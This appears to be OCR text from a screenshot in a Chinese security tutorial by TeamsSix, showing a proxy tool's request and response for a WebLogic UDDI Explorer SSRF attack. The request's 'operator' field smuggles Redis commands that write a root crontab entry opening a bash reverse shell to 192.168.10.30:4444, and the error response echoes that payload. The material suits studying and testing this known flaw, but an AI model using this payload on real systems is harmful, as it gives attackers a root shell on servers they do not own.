 发送
取消
<
>
目标: http://192.168.38.134:7001
?
请求
Raw 参数 头 Hex
/uddiexplorer/SearchPublicRegistries.jsp 的 POST 请求
类型 名 值
Cookie publicinquiryurls http://www-3.ibm.com/services/uddi/inquiryapi!IBM|htt...
Cookie JSESSIONID
Body operator http://172.18.0.2:6379/test set 1 "\n\n\n\n* * * * * root b...
Body rdoSearch name
Body txtSearchname teamsix
Body txtSearchkey
Body txtSearchfor
Body selfor Business location
Body btnSubmit Search
添加
删除
至顶
下
响应
Raw 头 Hex HTML Render
<table width=100% cellpadding=5 cellspacing=5 valign=top>
<p>An error has occurred<BR>
weblogic.uddi.client.structures.exception.XML_SoapException: Received a response from url:
http://172.18.0.2:6379/test set 1 &quot;\n\n\n\n* * * * * root bash -i &gt;&amp;
/dev/tcp/192.168.10.30/4444 0&gt;&amp;1\n\n\n\n&quot; config set dir /etc/ config set dbfilename
crontab save aaa which did not have a valid SOAP content-type: null.
</table>
</td>
</tr>
</table>
<script language="javascript">
function openWin(name, URL)
{
var new_window = window.open(URL,name);
}
</script>
公众号：TeamsSix
teamssix.com